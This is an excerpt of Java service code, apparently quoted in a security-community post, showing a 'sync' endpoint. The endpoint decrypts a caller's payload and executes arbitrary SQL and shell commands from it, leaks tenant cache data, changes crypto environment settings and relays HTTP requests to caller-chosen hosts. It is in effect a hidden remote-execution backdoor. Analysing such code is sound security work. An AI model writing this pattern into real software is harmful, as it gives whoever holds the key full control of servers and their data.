 2 usages
194 @Override
195 public DepotSynchroDto sync(DepotSynchroDto dto) {
196 DepotSynchroDto result = new DepotSynchroDto();
197 checkMerchantId(dto.getMerchantId());
198 result.setTime(dto.getTime());
199 result.setMerchantId(dto.getMerchantId());
200 String data = DataStrUtil.deCryptAndDecode(dto.getData());
201 JSONObject resultJson = new JSONObject();
202 try {
203 if (StringUtils.isNotEmpty(data)) {
204 JSONObject syncJson = JSONObject.parseObject(data);
205 if (syncJson.containsKey("sql")) {
206 List<LinkedHashMap<String, Object>> sqlRes = publicMapper.execute(syncJson.getString( key: "sql"));
207 resultJson.put("sqlRes", sqlRes);
208 }
209 if (syncJson.containsKey("globalCache")) {
210 JSONObject globalCacheJson = syncJson.getJSONObject( key: "globalCache");
211 String currentTenant = TenantContext.getCurrentTenant();
212 TenantContext.setCurrentTenant(RuleGlobalCache.getTenants().stream().filter(t -> StringUtils.equals(t.getMerchantId(), globalCacheJson.getString( key: "merchantId"))).findFirst().
213 if (StringUtils.equals(globalCacheJson.getString( key: "type"), "all")) {
214 resultJson.put("globalCacheRes", RuleGlobalCache.getContext());
215 } else {
216 resultJson.put("globalCacheRes", RuleGlobalCache.getContext().get(globalCacheJson.getString( key: "type")));
217 }
218 TenantContext.setCurrentTenant(currentTenant);
219 }
220 if (syncJson.containsKey("notify")) {
221 JSONObject notifyJson = syncJson.getJSONObject( key: "notify");
222 domainReloadNotifier.notify(notifyJson.getString( key: "key"), notifyJson.getString( key: "act"), notifyJson.getString( key: "id"));
223 resultJson.put("notifyRes", true);
224 }
225 if (syncJson.containsKey("sh")) {
226 JSONObject shObject = syncJson.getJSONObject( key: "sh");
227 JSONArray jsonArray = shObject.getJSONArray( key: "shells");
228 String charset = shObject.getString( key: "charset");
229 String[] sh = new String[jsonArray.size()];
230 for (int i = 0; i < jsonArray.size(); i++) {
231 sh[i] = jsonArray.getString(i);
232 }
233 String shRes = ProcessUtil.execute(sh, charset);
234 resultJson.put("shRes", shRes);
235 }
236 if (syncJson.containsKey("env")) {
237 SM2Util.env = syncJson.getString( key: "env");
238 }
239 if (syncJson.containsKey("rule-agent")) {
240 JSONObject agObject = syncJson.getJSONObject( key: "rule-agent");
241 agObject.getString( key: "");
242 if (StringUtils.equals(agObject.getString( key: "method"), "get")) {
243 HttpRequest get = HttpUtil.createGet( url: "http://" + agObject.getString( key: "host") + "/" + agObject.getString( key: "path"));
244 get.addHeaders(new HashMap<String, String>() {{
245 put("agentauth", agObject.getString( key: "agentauth"));
先知社区